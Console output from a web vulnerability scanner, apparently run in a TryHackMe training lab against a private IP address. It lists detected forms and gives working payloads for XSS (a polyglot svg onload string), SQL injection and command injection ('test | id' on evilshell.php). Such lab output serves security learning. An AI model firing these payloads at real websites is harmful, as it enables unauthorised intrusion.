 ===============================================================
Starting in Starting Vuln Scans mode
===============================================================
===============================================================
Starting in Searching Forms mode (http://10.10.204.186)
===============================================================
[.] 1 form(s) detected.
[.] Form #1 found on http://10.10.204.186:
    Input - Name: username, Type: text
[.] Possible vulnerable parameter identified: username
[+] Possible XSS detected with payload: jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('T
HM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!><sVg/<sVg/oNloAd=alert('XSS')//
>>
    URL: http://10.10.204.186/?username=jaVasCript%3A%2F%2A-%2F%2A%60%2F%2A%5C%60%2F%2A%27%2F
%2A%22%2F%2A%2A%2F%28%2F%2A+%2A%2Fonerror%3Dalert%28%27THM%27%29+%29%2F%2F%250D%250A%250d%250
a%2F%2F%3C%2FstYle%2F%3C%2FtitLe%2F%3C%2FteXtarEa%2F%3C%2FscRipt%2F--%21%3E%3CsVg%2F%3CsVg%2F
oNloAd%3Dalert%28%27XSS%27%29%2F%2F%3E%3E
[+] Possible SQL Injection detected with payload: OR 1#"OR"'OR''='"="'OR''='
    URL: http://10.10.204.186/?username=OR+1%23%22OR%22%27OR%27%27%3D%27%22%3D%22%27OR%27%27%
3D%27
===============================================================
Starting in Searching Forms mode (http://10.10.204.186/evilshell.php)
===============================================================
[.] 1 form(s) detected.
[.] Form #1 found on http://10.10.204.186/evilshell.php:
    Input - Name: commandString, Type: text
[.] Possible vulnerable parameter identified: commandString
[+] Possible Command Injection detected with payload: test | id
    URL: http://10.10.204.186/evilshell.php?commandString=test+%7C+id
root@ip-10-10-84-81:~#